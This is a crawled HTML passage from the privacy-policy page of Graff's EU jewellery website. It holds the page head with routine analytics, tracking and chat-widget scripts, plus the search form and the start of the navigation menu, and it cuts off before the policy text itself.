

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/eu-en/legal-and-privacy/privacy-policy.html
body_size: 30336
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'FR',
        'currencyCode': 'EUR',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769082989711',
        'sessionFirstVisitTime': '1.769245253148E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769082989711/js/main.js"></script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    Privacy Policy | Graff
</title>
<meta name="description"
    content="Graff is committed to protecting the privacy of all our visitors. Read our full privacy policy online." />

    <meta name="keywords" content="diamonds, rings, wedding bands" />






    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/legal-and-privacy/privacy-policy.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/legal-and-privacy/privacy-policy.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/legal-and-privacy/privacy-policy.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/legal-and-privacy/privacy-policy.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/legal-and-privacy/privacy-policy.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/legal-and-privacy/privacy-policy.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/legal-and-privacy/privacy-policy.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/legal-and-privacy/privacy-policy.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/legal-and-privacy/privacy-policy.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/legal-and-privacy/privacy-policy.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/legal-and-privacy/privacy-policy.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/legal-and-privacy/privacy-policy.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/legal-and-privacy/privacy-policy.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/legal-and-privacy/privacy-policy.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/legal-and-privacy/privacy-policy.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/legal-and-privacy/privacy-policy.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/legal-and-privacy/privacy-policy.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/legal-and-privacy/privacy-policy.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/legal-and-privacy/privacy-policy.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/legal-and-privacy/privacy-policy.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/legal-and-privacy/privacy-policy.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/legal-and-privacy/privacy-policy.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/legal-and-privacy/privacy-policy.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/legal-and-privacy/privacy-policy.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/legal-and-privacy/privacy-policy.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/legal-and-privacy/privacy-policy.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/legal-and-privacy/privacy-policy.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/legal-and-privacy/privacy-policy.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/legal-and-privacy/privacy-policy.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/legal-and-privacy/privacy-policy.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/legal-and-privacy/privacy-policy.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/legal-and-privacy/privacy-policy.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/legal-and-privacy/privacy-policy.html" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/legal-and-privacy/privacy-policy.html" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/legal-and-privacy/privacy-policy.html" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/eu-en/legal-and-privacy/privacy-policy.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">




    <script id="usntA42start" src="https://a42cdn.usablenet.com/a42/graffdiamonds/default/prod/cs-start" async></script>


<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dwd8a2447a/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dwb27af96a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw50b184d2/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dwb27af96a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw7c946fd8/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769082989711/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769082989711/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769082989711/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769082989711/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769082989711/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769082989711/css/global.css" />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"EUR","pageType":"collection","listType":"Collection Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769082989711/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769082989711/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314063/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Berlin",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_EU';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_EU';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_FR';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_FR',
	            "sfsccustomerid": '',
				"siteId": 'Graff_EU'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Page-Show" data-querystring="cid=privacy-policy">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="AT"
            data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/eu-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
            
            <li class="b-topbanner-services--item">
                <a href="/eu-en/accessibility-statement.html">
                    <span>Accessibility Statement </span>
                </a>
            </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/eu-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/eu-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+33 01 83 75 54 55">
                <span class="h-dir--force-ltr b-phone">+33 01 83 75 54 55</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/eu-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/eu-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_FR" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

